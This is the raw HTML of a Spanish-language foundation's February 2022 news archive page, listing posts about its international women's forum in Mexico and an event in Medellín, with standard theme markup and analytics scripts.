<style type="text/css" data-type="vc_custom-css">.footer_logo {display: inline-block;}.jeg_about_name {display: inline-block;padding-left: 12px;font-size: 22px;color: #fff;}.jeg_footer p {margin-bottom: 18px;}.widget_nav_menu li a {color: #fff;}.widget_nav_menu li a:hover {color: #ffb703;}.jeg_footer .widget h2{color: #ffb703;}.jeg_about p {color: #fff;}.jeg_menu_footer li a {font-size: 15px;}.vc_custom_1530844752965{padding-top: 60px !important;padding-bottom: 20px !important;background-image: url(https://jnews.io/school/wp-content/uploads/sites/48/2018/07/footer-overlay-2.jpg?id=1634) !important;}.vc_custom_1530154468177{margin-bottom: 0px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1530844752965{padding-top: 60px !important;padding-bottom: 20px !important;background-image: url(https://jnews.io/school/wp-content/uploads/sites/48/2018/07/footer-overlay-2.jpg?id=1634) !important;}.vc_custom_1632189755097{margin-right: 210px !important;margin-bottom: 15px !important;padding-top: 18px !important;padding-right: 18px !important;padding-left: 18px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1631720000738{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.jeg_main .jeg_container .jeg_singlepage .container .row .jeg_main_content .jeg_inner_content .jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:220% !important;}.jeg_inner_content .jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:1% !important;}.jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:100% !important;}.jeg_topbar .item_wrap label{left:-37px;}@media (max-width:1200px){.novashare-buttons{display:none;visibility:hidden;}}
</style>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-EC8DVKXLQ9"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EC8DVKXLQ9');
</script>
<link rel="shortcut icon" href="https://www.fundacionmujermariposa.org/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.fundacionmujermariposa.org/favicon.ico" type="image/x-icon">
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1756939231' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-jnews-nulled_v905 cookies-not-set non-logged-in elementor-dce jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-9">

	
<div id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v20.0" nonce="PJDS3kFp"></script>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.fundacionmujermariposa.org/">Nosotros</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.fundacionmujermariposa.org/nosotros/">¿Quiénes somos?</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.fundacionmujermariposa.org/servicios/">Servicios</a></li>
<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://www.fundacionmujermariposa.org/reconocimientos/">Reconocimientos</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-213"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.fundacionmujermariposa.org/" style="padding: 2px 0px 2px 0px;">
	    	    <img class='jeg_logo_img' src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png"  alt=""data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png 1x,  2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animateTransform"><li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperación internacional</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.fundacionmujermariposa.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.fundacionmujermariposa.org/">
		        <img class='jeg_logo_img' src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png"  alt="Mujer Mariposa"data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png 1x,  2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                        
                                    <h1 class="jeg_archive_title">Mes: <span>febrero 2022</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/fundacion-iberoamericana-mujer-mariposa-llega-a-medellin/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="FUNDACIÓN IBEROAMERICANA MUJER MARIPOSA LLEGA A MEDELLÍN" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2022/02/Red-Geometric-Shapes-Sale-Website-Ad-3-350x250.jpg" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/fundacion-iberoamericana-mujer-mariposa-llega-a-medellin/">FUNDACIÓN IBEROAMERICANA MUJER MARIPOSA LLEGA A MEDELLÍN</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>El próximo 11 de febrero en el Auditorio de Coworking Noi Co creative Ciudad del Río - Medellín Calle 17 ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/mujer-mariposa-en-medios-de-mexico-es-noticia/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="MUJER MARIPOSA EN MEDIOS DE MÉXICO ES NOTICIA" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2022/02/Red-Geometric-Shapes-Sale-Website-Ad-350x250.jpg" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/mujer-mariposa-en-medios-de-mexico-es-noticia/">MUJER MARIPOSA EN MEDIOS DE MÉXICO ES NOTICIA</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Importantes medios de comunicación de México han registrado la noticia del III FORO INTERNACIONAL MUJER MARIPOSA. Todos resaltan el valor ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/comunicado-oficial-congreso-del-estado-de-mexico-del-3-foro-internacional-mujer-mariposa/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="COMUNICADO OFICIAL CONGRESO DEL ESTADO DE MÉXICO DEL 3 FORO INTERNACIONAL MUJER MARIPOSA" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2022/02/5898b5d9-9b7c-48ca-920f-533342873753-350x250.jpeg" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/comunicado-oficial-congreso-del-estado-de-mexico-del-3-foro-internacional-mujer-mariposa/">COMUNICADO OFICIAL CONGRESO DEL ESTADO DE MÉXICO DEL 3 FORO INTERNACIONAL MUJER MARIPOSA</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>El Congreso del Estado de México ha asumido su responsabilidad en el empoderamiento de la mujer y su inclusión, sostuvo ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/prensa-mx-congreso-realiza-foro-internacional-mujer-mariposa-contra-violencia-hacia-las-mujeres/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="PRENSA MX: Congreso realiza foro internacional “Mujer Mariposa” contra violencia hacia las mujeres" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2022/02/30b1878d-6b29-4d6a-bec9-6463f3483940-350x250.jpeg" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/prensa-mx-congreso-realiza-foro-internacional-mujer-mariposa-contra-violencia-hacia-las-mujeres/">PRENSA MX: Congreso realiza foro internacional “Mujer Mariposa” contra violencia hacia las mujeres</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Acciones administrativas y jurídicas para erradicar totalmente la violencia contra la mujer y su inclusión en todos los ámbitos de ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/medios-en-mx-clausuran-3er-foro-internacional-mujer-mariposa/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="MEDIOS EN MX: Clausuran 3er Foro Internacional Mujer Mariposa" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2022/02/Clausuran-3er-Foro-Internacional-Mujer-Mariposa-2-350x250.jpeg" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/medios-en-mx-clausuran-3er-foro-internacional-mujer-mariposa/">MEDIOS EN MX: Clausuran 3er Foro Internacional Mujer Mariposa</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/alcaldesa-colombiana-recibio-reconocimiento-internacional-en-el-congreso-del-estado-de-mexico/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Alcaldesa Colombiana recibió reconocimiento internacional en el Congreso del Estado de México" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2022/02/e04d2590-7736-49e8-bc6b-5e8f523975ea-350x250.jpeg" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/alcaldesa-colombiana-recibio-reconocimiento-internacional-en-el-congreso-del-estado-de-mexico/">Alcaldesa Colombiana recibió reconocimiento internacional en el Congreso del Estado de México</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>La Alcaldesa del municipio de Gambita Sanrtander Colombia Aidubby Mateus recibió un reconocimiento en el marco del III FORO INTERNACIONAL ...</p>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget_text widget widget_custom_html" id="custom_html-1"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/">Fundación Iberoamericana Mujer Mariposa</a></blockquote></div></div></div><div class="widget widget_jnews_module_block_2" id="jnews_module_block_2-2"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2031_0_694ffdc03c081  normal " data-unique="jnews_module_2031_0_694ffdc03c081">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Publicaciones <strong> Populares</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts">
                <article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                
                <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/09/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-350x250.png" data-expand='700'></div>
                      </div></a>
                <div class="jeg_post_category">
                    <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                </div>
            </div>
            <div class="jeg_postblock_content">
                <h3 class="jeg_post_title">
                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/">Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                </h3>
                <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                <div class="jeg_post_excerpt">
                    <p>Un compromiso con la inclusión y el empoderamiento femenino reconociéndolos como pilares fundamentales para alcanzar un crecimiento sostenible resaltando el...</p>
                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/" class="jeg_readmore">Read more</a>
                </div>
            </div>
                </article>
                <div class="jeg_posts_wrap jeg_load_more_flag">
                    
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_2031_0_694ffdc03c081 = {"header_icon":"","first_title":"Publicaciones ","second_title":" Populares","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_2"};</script>
            </div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_2031_1_694ffdc041fa7  normal " data-unique="jnews_module_2031_1_694ffdc041fa7">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts ">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/">Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/hoy-lloran-los-bosques-y-piden-justicia-mientras-la-burocracia-es-la-cereza-del-coctel-que-tiene-ardiendo-a-espana/">Hoy lloran los bosques y piden justicia  Mientras la burocracia es la cereza del cóctel que tiene ardiendo  a España</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/el-evento-lider-para-la-comunidad-emprendedora-hispanohablante-en-europa-aterriza-en-la-capital-francesa/">El evento líder para la comunidad emprendedora hispanohablante en Europa aterriza en la capital francesa.</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/la-firma-forensic-strategic-group-incoseg-determino-que-no-existio-malversacion-de-fondos-en-la-fundacion-she-is/">La firma Forensic Strategic Group &#8211; Incoseg determinò que no existiò malversaciòn de fondos en la  Fundación She Is</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/liderazgo-innovacion-y-desarrollo-she-lid-2025-llegara-al-parlamento-transnacional-mas-grande-del-mundo-en-bruselas/">Liderazgo, innovación y desarrollo. SHE LiD 2025 llegará al Parlamento transnacional más grande del mundo en Bruselas</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/exposicion-itinerante-sobre-tradiciones-culturales-de-la-axarquia-y-de-iberoamerica-se-realizo-en-benamocarra/">Exposición Itinerante sobre tradiciones culturales de la Axarquía y de Iberoamérica se realizó en Benamocarra.</a>
                    </h3>
                    
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_2031_1_694ffdc041fa7 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="widget widget_jnews_module_block_3" id="jnews_module_block_3-2"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2031_2_694ffdc046d01  normal " data-unique="jnews_module_2031_2_694ffdc046d01">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Publicaciones <strong>Populares</strong></span></h3>
                    
                </div>
                <div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
